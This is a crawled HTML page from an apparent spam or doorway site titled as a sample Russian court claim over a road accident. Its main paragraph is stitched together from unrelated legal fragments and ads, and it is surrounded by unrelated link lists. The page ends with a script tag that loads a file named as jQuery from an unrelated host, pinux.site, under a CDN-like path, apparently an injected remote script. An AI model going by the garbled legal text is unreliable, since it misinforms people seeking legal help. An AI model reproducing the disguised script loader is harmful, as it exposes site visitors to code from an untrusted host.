

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-iskovoe-zayavlenie-v-sud-obrazec-dtp.html
body_size: 3184
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Исковое заявление в суд образец дтп - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Исковое заявление в суд образец дтп</h2>
                            </header>
                            <p>Исковое заявление в суд - это требования о восстановлении нарушенных прав и свобод в судебном порядке. Для того, чтобы гражданин смог признать себя банкротом необходимо подать в суд заявление, образец которого прилагается ниже. 
При подаче иска истец преследует цель получения своих денежных средств, процентов (экономическая), а также истребования своего имущества из чужого незаконного владения (процессуальная). Сын умер в октябре 2011 года. ДТП с его участием было в 2009 или 2010 году. До сих пор 90-летней матери приходят повестки в суд. 26 марта 2019 года получено определение суда о возмещении ущерба в порядке. В какой суд обращаться, как оформить и подать исковое заявление в суд (Примеры и образцы заявления в суд, порядок обращения в суд, список документов и сроки подачи). Исковое заявление об изменении фамилии ребенка в судебном порядке. Такое заявление подается в суд в случае, когда между родителями ребенка возник. Исковое заявление в суд . На этом сайте Вы найдёте примерные образцы исковых заявлений в суды общей юрисдикции (районные суды и мировые судьи), а также иски Образец искового заявления о возмещении материального ущерба, причиненного в результате ДТП (стоимость ремонта транспортного средства и утрату товарной стоимости – УТС). 
В целом образцы исковых заявлений, направляемых в суд, не утверждены действующими на территории Российской Федерации законами. Исковое заявления в суд - юридическая помощь в составлении иска в суд. Образец искового заявления. Получение наследства Вступление в права наследования часто проходит с разными проблемами. В своей работе я стараюсь найти индивидуальный подход к каждому кто ко мне обратился. Мы оказываем ЮРИДИЧЕСКИЕ УСЛУГИ в Калининграде! Наша коллегия адвокатов - это команда. Данная претензия направляется виновнику ДТП, если его гражданская ответственность. Соглашение об отсутствии претензий у сторон друг к другу — образец составления. Правовое. В наши дни наиболее распространенными обстоятельствами, при которых возможен возврат. 
Так как законодательством разрешается размещение информации о судебном процессе. В каких случаях граждане могут получить компенсацию за имущество, поврежденное или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-animal-house-of-the-rising-sun-akkordy.html">Animal house of the rising sun аккорды</a></li>
                                <li><a href="zv7u-assassins-creed-rogue-sohranenie.html">Assassins creed rogue сохранение</a></li>
                                <li><a href="zv7u-skachat-pesni-sssr-torrent.html">Скачать песни ссср торрент</a></li>
                                <li><a href="zv7u-shema-moskovskogo-sovremennogo-metropolitena.html">Схема московского современного метрополитена</a></li>
                                <li><a href="zv7u-pesnya-ded-maksim-akkordy-i-boy.html">Песня дед максим аккорды и бой</a></li>
                                <li><a href="zv7u-minusovka-gornica.html">Минусовка горница</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-arhipo-osipovka-krasnodar-raspisanie.html">Архипо осиповка краснодар расписание</a></li>
                                            <li><a href="zv7u-leningrad-46-seriya-14.html">Ленинград 46 серия 14</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-knigu-samaya-krasivaya-zhenschina-v-gorode.html">Скачать книгу самая красивая женщина в городе</a></li>
                                            <li><a href="zv7u-shema-moskovskogo-sovremennogo-metropolitena.html">Схема московского современного метрополитена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-1000-oceans-tokio-hotel-akkordy.html">1000 oceans tokio hotel аккорды</a></li>
                                            <li><a href="zv7u-zatihayuschie-kriki.html">Затихающие крики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kino-albom-45-skachat-torrent.html">Кино альбом 45 скачать торрент</a></li>
                                            <li><a href="zv7u-skachat-minusovku-zdes-pticy-ne-poyut.html">Скачать минусовку здесь птицы не поют</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
